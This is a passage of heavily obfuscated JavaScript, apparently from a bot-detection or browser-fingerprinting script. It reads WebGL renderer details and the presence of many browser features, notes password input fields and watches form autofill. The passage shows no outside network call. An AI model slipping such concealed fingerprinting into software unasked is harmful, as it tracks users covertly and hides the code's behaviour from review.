xC=function(TF,Vk){return TF+Vk;};var FS=function(bm){if(bm===undefined||bm==null){return 0;}var zR=bm["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return zR["length"];};var Kx=function(){return Cc.apply(this,[Qr,arguments]);};var cv=function(){return nP.apply(this,[Zr,arguments]);};var dq=function(sx,QZ){return sx[DZ[RO]](QZ);};var Js=function(Jv,ER){return Jv in ER;};var zb=function(){return ["3",":U\\3/K.Z-J","\x00>\v\r>;R2j[","!X4_F7V\x001&Zcf[\n_T\x079W!|j~Ct8cUpBp\x07E)*.\x40_C5\bk\fwAxelU","8EY7QSM% F\"Q>]"," V-A","%P+}","K\r*5D[1D","w&B&Q0M\b*8864SY\f$","]Q","E","\n+C_","6]&M7Y\b","a\x3f.Z= ","R2_N;Pu^3-Z","]sj",";W^\\\x3f-[&","/wu","9JW","62","4AH","ie.\r\"S%tZ6OBI&3K\'","\\$6K","[/4 S%J[7J","$wa\n`O0D%Y]*J","\")BV","\"9","6--h>[]c.P\"!dO[8By=9y.PVB]KKQ}h","[C9LVG$.","<W]i#7A.^-Q\n","\v0","9W#HG=K","N8","d\"I8$gfV1G","","$O,"," P6S\f4\t+S^"," SN!$\b1D","3\b ~>OK=V","I7\v)&W4\x40F6_","`]%+c\"Q8_\x00\x07","4GF;S","\x003E","w\"5)<c","P:LJ,gDI$$K7L","","OUJ1/","","\x073\vY3N","\\_K#.K-KW","2","\"3_1R","0>0/p}+ 41x{~\nkd}\x00ve8Z.\\Q;\r%D$_Z.OHQ,sq\fm\rSBIEXDz","LJ,","(Z ","f8BA,]Bm &\x407","Q]\",H*S5","A2ID1Lb|K&MW\v\x07(X","\x003^7/","*J&I0V\x00U2\"XNC-F#B\x406}G26B&","\ngP","TG3","\bXJ6L","L35B","81DDZ6L","\f\x07","A =2*q_Y4o><9\"inYqix$no+0=)\bt{!X<b<\\jsel&m/y(m$ \t*\fco\x07)\x3f%c[~Tqc^|5{ 0\f\"Y+wq6.>8w&~n(jwD\b{O\b{\t0G)2V\"\x3f6\ru;mN\ry\x40y/o\bjH4698>Fh(:+4(FhCIei0+K/~m& \x3f)&c{\x07)<c[~Tsc^t5y. 9\f\"(+u\f6.V8w~e(isD\b{O\bw\t4:)%uV%\'\x3f>\rO;jd\r\x40y/m2jH4&=8>\bFk :.(FlCsez&m/zom$*\fcj\x07)>bc[~=Tqc^|5} 0\f\"Y+wq6\x00.>8u6~n(jQD\b{O\b{\t4\x00)2eV\"\x3f.\ru;jd\ry\x40y/o\bjH46\x3f8>Fk:+4(\x07FhCei&a/~m* \x3f)6c{><c\x00[~TsI^x5y. 9\f\"(+tK6.K8w~d(isD\b{O\vo\t4:)\'uV\'`\x3f>\r_;jd\r|\x40y/l\bjH7&=8>Fk :.(FRCsek&m/~8m$#7*\fcv\x07)\x3f5cMG=Tqc\t^|5}. 0\f\"+wq6.>8r&~n(iID\b{O\b{\t0G)2WV\"\x3f>\ru;i\ry\x40y}/o\bjH46:>Fk:+4(\x07FhCsei&/~m0 \x3f)&c{\x07-<c[~TuIH+Z5y-A7D2*UW+<DhC3sqiC/~\f$;Gt_\"L%csH\bBd/v^}<z-\x07\t>P];!+>7bznliqiri hW$4:)tcQ1+<Uji2Yqic4n\x00$42)\n+wj\"+H0jg9oC\fFe6u$92*!w{\":6\x3fr\x3fjn{\\X,4ou,Z\fA0\x002k\"+*8w5EXyzr\fF\x00~y$4*|M7 +><8ZLXOqiw|4n^1=2!{M2.95wa]\nyaino\x00Z^40&\x001T\x07;<2wjB,}Qfo~iP\r(N*UmW+/<w9Cg`yqk7s}\x07~\x3fy$4:)rR\"+;6L jnMR^o-y,_==2!{\"+\tQ nj{\x07\x40o\x07q(m$M0=0\b}21+><{gYyqE\"Ws1y$42*wV*,&Haz\"nnyEno\x00\\\t4!=2)pC\x00;,JO3wJwzSF+KrT00=&[w{\"<w<b(it_x\\7r\r2)uZ\x402 $\f[jezqiq$~y$\x3f7#*wWV#&Haz>)yqko}=W$4\b)r\f","<U\n","0","V\x3fJ","9MDG0*B/",")X_\x00\"","f","[8Qn4YBE%","\'J\\+O_Z2","M]9UU[","=S9_x1\\D\x40","K-\\6\\\x00","o3O5]5\b/2F|7\n1","9i$Q","\n5B>Ej HBM%0G,Q\v]\x00\b","3\\,K6[\n","Y\"","X<L*,7SH/.7D>[[7JC","\"[7P:W\b\x07","!Q>E\\\f]C\\","0[ZjnUF2,\\",")B\x3f\r\tyE2E\\7J","SI: [/^-]#%","[7MS\x405\"\x40 Z5","]\x07>\b^)B_$ Sw{k","\"bC3","K-U]Q","^=\\","F\"XG","(YD\x40klcZ!H\f\x07N-5_Cf[_;1Twj\rnysi\bE2<(H","LJ,zQ\\\"&\\:","i`=]\x07\x00#)R_3 :P8","&","\x3fQ\v\n\'(U","9","\"P\\5\v1b.[J","jft","\f","#aU=\r4:Z>EJJBG$","7ZO\x3f\f11X0_G",".]\x072=.#SH$","\n\x3f","\b_^>",")Bi\x00$\t","\t7SD[1W^m &\x407","~3A*Q-]O4S","","",",O<J","37","^F/\ba>5D/_uRpA\r/m~}s.$\f","0^xuzh","/PB],P","\x00","\x00;5_L\"+\x3fS9","1Z(M\f\x07","\x07\x3f.[_\f#> _!Nm1LC","0S;_","!SN\x00>(:1B\x07J]9UCi&*","4K!T0L+_N53S","I3\v\t<f;^H1V}I8*^6S8L\f","6WG","$BH","h\"]:Q:q\x075","7V]M%0O$Z","\x00\vY[\x07","",")TSH\x3f","=D2","\b\"","7VSD\x3f E","\x00&B_",".En#\v0","\x00_:N\x40-Li57G5Z","V%>\r&w\"_\x40(WC\\","D=AEX","","0YM","1LF","\f.\x40_\r","w\'[C=hQQ&]0V6V"];};var mk=function(LF,Xb){var Zd=Cl["Math"]["round"](Cl["Math"]["random"]()*(Xb-LF)+LF);return Zd;};var BX=function(fj,Kd){return fj!==Kd;};var gq=function(kb){var Wd=['text','search','url','email','tel','number'];kb=kb["toLowerCase"]();if(Wd["indexOf"](kb)!==-1)return 0;else if(kb==='password')return 1;else return 2;};var nt=function(){return Cc.apply(this,[lf,arguments]);};var Vj=function(){dh=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mP=function(qm,nm){return qm*nm;};var EM=function VI(pk,jq){'use strict';var fd=VI;switch(pk){case mr:{var lS=jq[zH];var Ek=jq[LA];xP.push(Fd);if(WR(Ek,null)||sK(Ek,lS[Yv()[Nh(XU)](H1,p7)]))Ek=lS[BX(typeof Yv()[Nh(gI)],xC([],[][[]]))?Yv()[Nh(XU)](H1,p7):Yv()[Nh(Zv)](rZ,rk)];for(var Lt=XU,tq=new (Cl[BX(typeof ft()[CF(Ad)],'undefined')?ft()[CF(RO)](jW,I4,SC):ft()[CF(LS)].call(null,Vx,Dm,tm)])(Ek);Ss(Lt,Ek);Lt++)tq[Lt]=lS[Lt];var MM;return xP.pop(),MM=tq,MM;}break;case kG:{var nj=jq[zH];var Xw=jq[LA];xP.push(Sb);var MR=WR(null,nj)?null:HM(Yv()[Nh(c2)](WS,Nv),typeof Cl[BX(typeof tX()[lP(BI)],'undefined')?tX()[lP(q8)](Z5,fs):tX()[lP(d8)].apply(null,[cZ,gk])])&&nj[Cl[tX()[lP(q8)].call(null,Z5,fs)][DK()[AU(Yd)](cb,mI)]]||nj[ES(typeof SI()[XR(NW)],'undefined')?SI()[XR(d8)](Yd,NZ,Nd,XK,M1):SI()[XR(bc)](rR,bP,d8,Tq,bd)];if(HM(null,MR)){var CZ,fZ,JR,Dd,Wq=[],Db=O8(XU),wv=O8(jW);try{var Mm=xP.length;var wq=O8([]);if(JR=(MR=MR.call(nj))[ES(typeof ft()[CF(f5)],xC('',[][[]]))?ft()[CF(LS)](jW,Xv,jh):ft()[CF(BI)].call(null,Rw,FO,ZR)],ES(XU,Xw)){if(BX(Cl[ft()[CF(c2)](OZ,LI,vv)](MR),MR)){wq=O8(zH);return;}Db=O8(jW);}else for(;O8(Db=(CZ=JR.call(MR))[GB()[AB(Nv)](OK,mM,DM)])&&(Wq[ES(typeof nK()[g1(g6)],'undefined')?nK()[g1(KP)].apply(null,[Zt,PM]):nK()[g1(Z5)].call(null,OZ,FK)](CZ[BX(typeof nK()[g1(Fc)],xC('',[][[]]))?nK()[g1(EU)].call(null,LS,gW):nK()[g1(KP)](nw,pt)]),BX(Wq[Yv()[Nh(XU)].call(null,Wc,p7)],Xw));Db=O8(XU));}catch(HR){wv=O8(XU),fZ=HR;}finally{xP.splice(GX(Mm,jW),Infinity,Sb);try{var Sx=xP.length;var Wv=O8({});if(O8(Db)&&HM(null,MR[YP()[xW(LS)](d8,m8,Dq,xd)])&&(Dd=MR[YP()[xW(LS)](d8,Cv,Dq,xd)](),BX(Cl[ft()[CF(c2)].call(null,jb,LI,vv)](Dd),Dd))){Wv=O8(O8({}));return;}}finally{xP.splice(GX(Sx,jW),Infinity,Sb);if(Wv){xP.pop();}if(wv)throw fZ;}if(wq){xP.pop();}}var xx;return xP.pop(),xx=Wq,xx;}xP.pop();}break;case fr:{var qh=jq[zH];xP.push(fh);if(Cl[ft()[CF(RO)](OI,I4,cQ)][ft()[CF(gZ)](lR,Nv,gC)](qh)){var IS;return xP.pop(),IS=qh,IS;}xP.pop();}break;case Kf:{var sj=jq[zH];return sj;}break;case zH:{xP.push(qx);if(O8(Js(ft()[CF(bC)](dS,OZ,CI),Cl[Yv()[Nh(Vt)].call(null,GF,Yd)]))){var Ok;return xP.pop(),Ok=null,Ok;}var zh=Cl[Yv()[Nh(Vt)](GF,Yd)][ft()[CF(bC)](xM,OZ,CI)];var Gm=zh[nK()[g1(Jd)](Nk,Mk)];var tb=zh[ft()[CF(Nj)].apply(null,[Jd,Iw,F1])];var vS=zh[SI()[XR(jx)](kd,c2,MI,Mw,d8)];var hx;return hx=[Gm,ES(tb,lC[RO])?lC[RO]:sK(tb,lC[RO])?II(jW):II(Z5),vS||Ls()[Bj(zI)](bv,c2,jx,I2,Gw,mv)],xP.pop(),hx;}break;case mV:{var lM={};var Zj={};xP.push(Rb);try{var EF=xP.length;var YI=O8(O8(zH));var SZ=new (Cl[DK()[AU(Lv)](Vd,J8)])(XU,XU)[YP()[xW(Hk)](bP,SR,fq,WU)](nK()[g1(Yk)](kh,k2));var fk=SZ[BX(typeof GB()[AB(d8)],'undefined')?GB()[AB(sI)](ds,sI,Lm):GB()[AB(bP)](Ex,Rs,sw)](BX(typeof nK()[g1(bk)],xC('',[][[]]))?nK()[g1(qq)](Rs,MH):nK()[g1(KP)].apply(null,[Yq,rd]));var Zm=SZ[ft()[CF(lR)](Rq,c2,tm)](fk[DK()[AU(Nj)](f1,jb)]);var NS=SZ[ft()[CF(lR)](kh,c2,tm)](fk[j5()[Z7(Hk)](Bb,jb,l6,rZ)]);lM=vQ(Yp,[SI()[XR(g6)](pm,d8,rb,Sv,bc),Zm,ES(typeof KS()[Jt(bP)],xC([],[][[]]))?KS()[Jt(pB)](Rq,O8(O8([])),wI,UZ,Jd,AF):KS()[Jt(Ch)](bI,O8(XU),Gd,Eb,q8,O8(O8(jW))),NS]);var CR=new (Cl[DK()[AU(Lv)](Vd,J8)])(XU,lC[RO])[BX(typeof YP()[xW(OI)],xC([],[][[]]))?YP()[xW(Hk)].apply(null,[bP,gZ,fq,WU]):YP()[xW(bP)](vq,jW,bj,Yk)](j5()[Z7(NW)].call(null,XZ,g6,vh,d8));var Hj=CR[GB()[AB(sI)].apply(null,[ds,xM,Lm])](nK()[g1(qq)](Rs,MH));var hM=CR[ft()[CF(lR)](qq,c2,tm)](Hj[DK()[AU(Nj)](f1,jb)]);var VZ=CR[ft()[CF(lR)].apply(null,[kh,c2,tm])](Hj[j5()[Z7(Hk)](Bb,bS,l6,rZ)]);Zj=vQ(Yp,[Yv()[Nh(Nj)](CK,Fc),hM,ES(typeof GB()[AB(qq)],xC([],[][[]]))?GB()[AB(bP)].call(null,Eq,Gq,UI):GB()[AB(Jd)].call(null,BZ,Fc,f5),VZ]);}finally{xP.splice(GX(EF,jW),Infinity,Rb);var Iv;return Iv=vQ(Yp,[Yv()[Nh(sI)].apply(null,[lQ,Vm]),lM[BX(typeof SI()[XR(pB)],xC(GB()[AB(Z5)](Yr,O8(O8([])),l1),[][[]]))?SI()[XR(g6)](bP,d8,rb,Sv,kd):SI()[XR(d8)].apply(null,[TR,Vd,Jx,dd,wQ])]||null,ft()[CF(Lm)](J8,Ij,KQ),lM[KS()[Jt(Ch)].apply(null,[Cv,O8(O8({})),Gd,Eb,q8,J8])]||null,nK()[g1(ks)](Ih,p6),Zj[Yv()[Nh(Nj)](CK,Fc)]||null,BX(typeof GB()[AB(cW)],'undefined')?GB()[AB(p7)](C1,KP,Uq):GB()[AB(bP)](Pq,O8(XU),Wj),Zj[GB()[AB(Jd)](BZ,O8(O8({})),f5)]||null]),xP.pop(),Iv;}xP.pop();}break;case kV:{var MZ=jq[zH];xP.push(OF);if(ES([j5()[Z7(Tg)](Aw,gI,SR,KP),ft()[CF(Ed)](bd,gI,jQ),Yv()[Nh(vb)](d6,Ed)][tX()[lP(f5)].apply(null,[U2,g2])](MZ[GB()[AB(md)](cB,Gb,bP)][Yv()[Nh(Fx)](QN,Rw)]),II(jW))){xP.pop();return;}Cl[Yv()[Nh(bC)].call(null,j7,Rq)](function(){var kR=O8([]);xP.push(Jk);try{var Jq=xP.length;var Vw=O8({});if(O8(kR)&&MZ[GB()[AB(md)](X4,px,bP)]&&(MZ[GB()[AB(md)](X4,NW,bP)][nK()[g1(vb)](J8,mC)](DK()[AU(Fs)](GW,P8))||MZ[ES(typeof GB()[AB(Rq)],'undefined')?GB()[AB(bP)](YZ,bI,GS):GB()[AB(md)](X4,wQ,bP)][nK()[g1(vb)](J8,mC)](nK()[g1(Ed)].apply(null,[jm,P4])))){kR=O8(O8(LA));}}catch(rm){xP.splice(GX(Jq,jW),Infinity,Jk);MZ[GB()[AB(md)](X4,gI,bP)][DK()[AU(U2)].apply(null,[SC,OZ])](new (Cl[BX(typeof ft()[CF(Uk)],xC([],[][[]]))?ft()[CF(Rs)].apply(null,[Vt,Yk,tH]):ft()[CF(LS)](O8({}),xX,pR)])(tX()[lP(p7)].apply(null,[Ad,B6]),vQ(Yp,[BX(typeof Yv()[Nh(NW)],xC([],[][[]]))?Yv()[Nh(Et)](B2,XU):Yv()[Nh(Zv)].call(null,Cd,pZ),O8(zH),BX(typeof ft()[CF(vb)],xC([],[][[]]))?ft()[CF(Rw)](Ch,bk,VX):ft()[CF(LS)].apply(null,[OZ,Sd,bC]),O8([]),DK()[AU(hZ)].apply(null,[Y1,hZ]),O8(O8(LA))])));}if(O8(kR)&&ES(MZ[BX(typeof Ls()[Bj(bc)],'undefined')?Ls()[Bj(FO)].call(null,rx,jx,bI,dx,Z8,rK):Ls()[Bj(OI)](kv,qI,Fc,c2,rR,k1)],BX(typeof Yv()[Nh(Nk)],xC('',[][[]]))?Yv()[Nh(BS)](Ng,Iw):Yv()[Nh(Zv)].apply(null,[Yx,tx]))){kR=O8(O8({}));}if(kR){MZ[GB()[AB(md)](X4,Tb,bP)][DK()[AU(U2)](SC,OZ)](new (Cl[BX(typeof ft()[CF(wQ)],'undefined')?ft()[CF(Rs)].apply(null,[Vt,Yk,tH]):ft()[CF(LS)].call(null,OZ,VR,AM)])(nK()[g1(Rs)](mM,q2),vQ(Yp,[Yv()[Nh(Et)].apply(null,[B2,XU]),O8(O8({})),BX(typeof ft()[CF(jm)],xC([],[][[]]))?ft()[CF(Rw)].apply(null,[bI,bk,VX]):ft()[CF(LS)](bP,cI,AF),O8(O8(zH)),DK()[AU(hZ)].call(null,Y1,hZ),O8(O8(LA))])));}xP.pop();},XU);xP.pop();}break;case g3:{xP.push(pm);throw new (Cl[Yv()[Nh(Fc)].apply(null,[Gq,Z5])])(ES(typeof DK()[AU(Z5)],xC('',[][[]]))?DK()[AU(jx)](Jj,bb):DK()[AU(Gq)](DM,Gq));}break;case cN:{var bR=jq[zH];var Bx=jq[LA];xP.push(bx);if(WR(Bx,null)||sK(Bx,bR[Yv()[Nh(XU)](QW,p7)]))Bx=bR[Yv()[Nh(XU)](QW,p7)];for(var Am=XU,lx=new (Cl[ES(typeof ft()[CF(J8)],xC([],[][[]]))?ft()[CF(LS)](O8(O8({})),zx,hZ):ft()[CF(RO)](EU,I4,US)])(Bx);Ss(Am,Bx);Am++)lx[Am]=bR[Am];var fR;return xP.pop(),fR=lx,fR;}break;case JD:{var Lj=jq[zH];var qs=jq[LA];xP.push(Mj);var tj=WR(null,Lj)?null:HM(Yv()[Nh(c2)](Ax,Nv),typeof Cl[tX()[lP(q8)](Z5,wS)])&&Lj[Cl[tX()[lP(q8)](Z5,wS)][DK()[AU(Yd)](JZ,mI)]]||Lj[SI()[XR(bc)](px,bP,d8,Ms,Hk)];if(HM(null,tj)){var Dk,lj,wk,NI,Yj=[],Hd=O8(XU),Hx=O8(jW);try{var XM=xP.length;var Sj=O8(O8(zH));if(wk=(tj=tj.call(Lj))[BX(typeof ft()[CF(MI)],'undefined')?ft()[CF(BI)](Ed,FO,KI):ft()[CF(LS)](O8(O8(XU)),LS,cM)],ES(XU,qs)){if(BX(Cl[ft()[CF(c2)](Et,LI,Yb)](tj),tj)){Sj=O8(O8(LA));return;}Hd=O8(jW);}else for(;O8(Hd=(Dk=wk.call(tj))[GB()[AB(Nv)].apply(null,[KK,LI,DM])])&&(Yj[nK()[g1(Z5)](OZ,lB)](Dk[ES(typeof nK()[g1(hZ)],'undefined')?nK()[g1(KP)].apply(null,[sq,RI]):nK()[g1(EU)](LS,Mg)]),BX(Yj[Yv()[Nh(XU)](Jx,p7)],qs));Hd=O8(lC[RO]));}catch(QS){Hx=O8(XU),lj=QS;}finally{xP.splice(GX(XM,jW),Infinity,Mj);try{var nv=xP.length;var wh=O8({});if(O8(Hd)&&HM(null,tj[BX(typeof YP()[xW(Ch)],xC(ES(typeof GB()[AB(q8)],xC([],[][[]]))?GB()[AB(bP)](b5,O8(O8(XU)),I1):GB()[AB(Z5)](EL,LS,l1),[][[]]))?YP()[xW(LS)](d8,ks,WI,xd):YP()[xW(bP)](Tb,Hk,FZ,wd)])&&(NI=tj[BX(typeof YP()[xW(P8)],'undefined')?YP()[xW(LS)](d8,f5,WI,xd):YP()[xW(bP)](ct,I4,Wm,Qq)](),BX(Cl[ft()[CF(c2)](OI,LI,Yb)](NI),NI))){wh=O8(zH);return;}}finally{xP.splice(GX(nv,jW),Infinity,Mj);if(wh){xP.pop();}if(Hx)throw lj;}if(Sj){xP.pop();}}var Ux;return xP.pop(),Ux=Yj,Ux;}xP.pop();}break;case CV:{var Ew=jq[zH];xP.push(SR);if(Cl[ft()[CF(RO)](bv,I4,sv)][ft()[CF(gZ)].call(null,bP,Nv,KI)](Ew)){var Jw;return xP.pop(),Jw=Ew,Jw;}xP.pop();}break;case mN:{var zs=jq[zH];var w1;xP.push(fb);return w1=Cl[ft()[CF(c2)](c2,LI,A8)][Yv()[Nh(jk)](H2,Ub)](zs)[Tm()[Pw(P8)](Ed,RO,TR,js,MP)](function(Fj){return zs[Fj];})[XU],xP.pop(),w1;}break;case VN:{var pj=jq[zH];xP.push(jw);var Bh=pj[Tm()[Pw(P8)](WU,RO,bC,qj,MP)](function(zs){return VI.apply(this,[mN,arguments]);});var wb;return wb=Bh[Yv()[Nh(m8)](QX,MI)](ft()[CF(dx)](O8(O8({})),HC,ZB)),xP.pop(),wb;}break;case pn:{xP.push(cb);try{var KM=xP.length;var cm=O8([]);var pb=xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(Cl[GB()[AB(Ad)].call(null,F4,O8({}),Gq)](Cl[Yv()[Nh(Vt)].call(null,pP,Yd)][Yv()[Nh(gv)](qc,dx)]),Rk(Cl[GB()[AB(Ad)](F4,O8(jW),Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][ES(typeof GB()[AB(jm)],'undefined')?GB()[AB(bP)](Vv,LS,mm):GB()[AB(wZ)](lO,qq,jm)]),lC[Z5])),Rk(Cl[GB()[AB(Ad)](F4,O8(O8([])),Gq)](Cl[Yv()[Nh(Vt)].call(null,pP,Yd)][GB()[AB(Dg)](TW,kh,bc)]),Z5)),Rk(Cl[GB()[AB(Ad)](F4,jm,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][Ls()[Bj(Tg)](AM,Fc,d8,P8,O8({}),YW)]),RO)),Rk(Cl[GB()[AB(Ad)].call(null,F4,bP,Gq)](Cl[ft()[CF(jW)](jx,Tb,z4)][Yv()[Nh(XK)].apply(null,[qC,Dg])]),c2)),Rk(Cl[GB()[AB(Ad)](F4,Ad,Gq)](Cl[Yv()[Nh(Vt)].apply(null,[pP,Yd])][ES(typeof DK()[AU(gv)],xC('',[][[]]))?DK()[AU(jx)](Dq,rv):DK()[AU(sw)](TQ,PR)]),lC[pB])),Rk(Cl[GB()[AB(Ad)].call(null,F4,m8,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][Yv()[Nh(Iw)].apply(null,[C5,Lm])]),d8)),Rk(Cl[GB()[AB(Ad)].call(null,F4,mI,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][YP()[xW(BI)](Tg,LS,lA,wI)]),Fc)),Rk(Cl[GB()[AB(Ad)].apply(null,[F4,Nj,Gq])](Cl[Yv()[Nh(Vt)](pP,Yd)][tX()[lP(Rq)].apply(null,[kd,WK])]),q8)),Rk(Cl[GB()[AB(Ad)](F4,qq,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][nK()[g1(qM)](gZ,AW)]),lC[dx])),Rk(Cl[GB()[AB(Ad)].call(null,F4,pB,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][KS()[Jt(Yd)](xM,GZ,k8,BU,I4,Uk)]),bP)),Rk(Cl[GB()[AB(Ad)](F4,O8(O8(jW)),Gq)](Cl[ES(typeof Yv()[Nh(Uk)],'undefined')?Yv()[Nh(Zv)].call(null,Nw,Ts):Yv()[Nh(Vt)].call(null,pP,Yd)][DK()[AU(IZ)](IT,Td)]),LS)),Rk(Cl[GB()[AB(Ad)].call(null,F4,Cv,Gq)](Cl[Yv()[Nh(Vt)].call(null,pP,Yd)][GB()[AB(Eb)](S6,jk,kd)]),bc)),Rk(Cl[GB()[AB(Ad)](F4,wQ,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][BX(typeof KS()[Jt(BI)],'undefined')?KS()[Jt(Gb)].apply(null,[bI,I2,k8,mI,BI,Gw]):KS()[Jt(pB)].call(null,Ed,sI,hm,FZ,Gh,sI)]),I4)),Rk(Cl[GB()[AB(Ad)](F4,Cv,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][Ls()[Bj(J8)](Id,LS,O8(O8(XU)),bC,Gq,zK)]),m8)),Rk(Cl[GB()[AB(Ad)](F4,XU,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][DK()[AU(AM)](qg,dS)]),VG[j5()[Z7(rR)](lA,FO,AS,c2)]())),Rk(Cl[GB()[AB(Ad)](F4,Nj,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][BX(typeof GB()[AB(dS)],xC([],[][[]]))?GB()[AB(Gx)].apply(null,[QB,O8(O8(XU)),Z5]):GB()[AB(bP)](Eq,O8(XU),ph)]),pB)),Rk(Cl[GB()[AB(Ad)](F4,bk,Gq)](Cl[ES(typeof Yv()[Nh(J8)],xC('',[][[]]))?Yv()[Nh(Zv)](kv,gm):Yv()[Nh(Vt)](pP,Yd)][tX()[lP(zO)](Gx,zB)]),P8)),Rk(Cl[GB()[AB(Ad)](F4,vb,Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][DK()[AU(kt)].call(null,Cg,ZI)]),Zv)),Rk(Cl[BX(typeof GB()[AB(Uv)],'undefined')?GB()[AB(Ad)].call(null,F4,jk,Gq):GB()[AB(bP)](km,EU,xj)](Cl[Yv()[Nh(Vt)].call(null,pP,Yd)][KS()[Jt(I4)](Gw,jb,YW,[jk,Z5],I4,md)]),Tg)),Rk(Cl[GB()[AB(Ad)](F4,bP,Gq)](Cl[Yv()[Nh(Vt)].call(null,pP,Yd)][YP()[xW(px)].call(null,g6,MI,YW,vw)]),I2)),Rk(Cl[GB()[AB(Ad)](F4,O8([]),Gq)](Cl[Yv()[Nh(Vt)](pP,Yd)][ES(typeof Yv()[Nh(bk)],xC('',[][[]]))?Yv()[Nh(Zv)](Xm,hS):Yv()[Nh(Dg)].apply(null,[cC,PR])]),OI)),Rk(Cl[GB()[AB(Ad)](F4,EU,Gq)](Cl[ES(typeof Yv()[Nh(q8)],xC('',[][[]]))?Yv()[Nh(Zv)].apply(null,[BU,TM]):Yv()[Nh(Vt)].call(null,pP,Yd)][Yv()[Nh(DM)](H5,bk)]),zI)),Rk(Cl[GB()[AB(Ad)](F4,M1,Gq)](Cl[ft()[CF(bc)](mM,l6,bB)][Yv()[Nh(RO)](p8,zO)]),rZ)),Rk(Cl[ES(typeof GB()[AB(vh)],'undefined')?GB()[AB(bP)].apply(null,[Oh,O8({}),th]):GB()[AB(Ad)](F4,Ch,Gq)](Cl[ft()[CF(jW)](rZ,Tb,z4)][Ls()[Bj(Vx)](Ad,KP,O8(O8(jW)),NW,I4,lA)]),lC[OI]));var CM;return xP.pop(),CM=pb,CM;}catch(BM){xP.splice(GX(KM,jW),Infinity,cb);var cR;return xP.pop(),cR=lC[RO],cR;}xP.pop();}break;case Qr:{xP.push(Xt);var rM=Cl[GB()[AB(q8)].apply(null,[F6,O8(O8(jW)),zO])][Yv()[Nh(dS)].apply(null,[X1,I2])]?jW:XU;var fS=Cl[ES(typeof GB()[AB(Aq)],'undefined')?GB()[AB(bP)](Ps,Jd,bt):GB()[AB(q8)](F6,BI,zO)][BX(typeof DK()[AU(lR)],xC([],[][[]]))?DK()[AU(fm)].call(null,dU,ws):DK()[AU(jx)](lF,It)]?lC[Z5]:XU;var pq=Cl[ES(typeof GB()[AB(xM)],xC('',[][[]]))?GB()[AB(bP)](q1,g6,Gb):GB()[AB(q8)](F6,Nj,zO)][ft()[CF(Hm)](O8([]),J8,KK)]?jW:XU;var Ev=Cl[GB()[AB(q8)](F6,O8(O8([])),zO)][tX()[lP(pW)](Lv,DB)]?lC[Z5]:XU;var gs=Cl[GB()[AB(q8)].apply(null,[F6,I2,zO])][tX()[lP(Cv)](DM,p4)]?jW:XU;var qk=Cl[GB()[AB(q8)].apply(null,[F6,c2,zO])][nK()[g1(Vq)](ZI,l7)]?jW:XU;var Th=Cl[GB()[AB(q8)](F6,O8(jW),zO)][BX(typeof SI()[XR(Yd)],xC(GB()[AB(Z5)](Ip,kh,l1),[][[]]))?SI()[XR(Nv)](OZ,bP,zv,mm,f5):SI()[XR(d8)].call(null,Nj,rw,Tv,Tj,Ed)]?jW:XU;var HI=Cl[ES(typeof GB()[AB(Gb)],xC('',[][[]]))?GB()[AB(bP)].call(null,Vh,EU,zS):GB()[AB(q8)].call(null,F6,WU,zO)][Tm()[Pw(Yd)](Fx,KP,O8(O8(XU)),Tt,x6)]?jW:XU;var Rj=Cl[GB()[AB(q8)](F6,Gw,zO)][tX()[lP(kw)](q8,KO)]?jW:XU;var zm=Cl[DK()[AU(Ih)].apply(null,[Eq,Zv])][tX()[lP(jW)].apply(null,[jW,kr])].bind?lC[Z5]:XU;var jS=Cl[GB()[AB(q8)].call(null,F6,Ch,zO)][ft()[CF(Cq)].apply(null,[m8,p7,C6])]?jW:XU;var db=Cl[GB()[AB(q8)](F6,pm,zO)][nK()[g1(sw)](Uk,EK)]?jW:XU;var JM;var dk;try{var Qh=xP.length;var Ht=O8([]);JM=Cl[GB()[AB(q8)](F6,sI,zO)][Yv()[Nh(Eb)].call(null,rB,px)]?jW:XU;}catch(HHE){xP.splice(GX(Qh,jW),Infinity,Xt);JM=lC[RO];}try{var NLE=xP.length;var sGE=O8({});dk=Cl[GB()[AB(q8)].call(null,F6,FO,zO)][nK()[g1(Hm)].call(null,HC,jJ)]?jW:lC[RO];}catch(Jz){xP.splice(GX(NLE,jW),Infinity,Xt);dk=XU;}var TfE;return TfE=xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(xC(rM,Rk(fS,jW)),Rk(pq,lC[Zv])),Rk(Ev,lC[bP])),Rk(gs,VG[DK()[AU(P8)](qc,g6)]())),Rk(qk,KP)),Rk(Th,d8)),Rk(HI,Fc)),Rk(JM,q8)),Rk(dk,jx)),Rk(Rj,lC[BI])),Rk(zm,LS)),Rk(jS,lC[bv])),Rk(db,I4)),xP.pop(),TfE;}break;case vD:{var ZLE=jq[zH];xP.push(bc);var mEE=GB()[AB(Z5)](hh,MI,l1);var l3E=BX(typeof Yv()[Nh(Mj)],'undefined')?Yv()[Nh(zO)](hh,Rs):Yv()[Nh(Zv)](Nm,KP);var slE=XU;var sJE=ZLE[SI()[XR(pm)](O8({}),LS,QLE,km,BI)]();while(Ss(slE,sJE[Yv()[Nh(XU)].call(null,YAE,p7)])){if(Fk(l3E[tX()[lP(f5)](U2,ZNE)](sJE[GB()[AB(RO)](ENE,Hk,bC)](slE)),VG[tX()[lP(jm)](sw,bVE)]())||Fk(l3E[tX()[lP(f5)].apply(null,[U2,ZNE])](sJE[GB()[AB(RO)].call(null,ENE,O8({}),bC)](xC(slE,jW))),VG[tX()[lP(jm)].call(null,sw,bVE)]())){mEE+=jW;}else{mEE+=XU;}slE=xC(slE,Z5);}var DAE;return xP.pop(),DAE=mEE,DAE;}break;case rJ:{var PYE;xP.push(JDE);var vnE;var 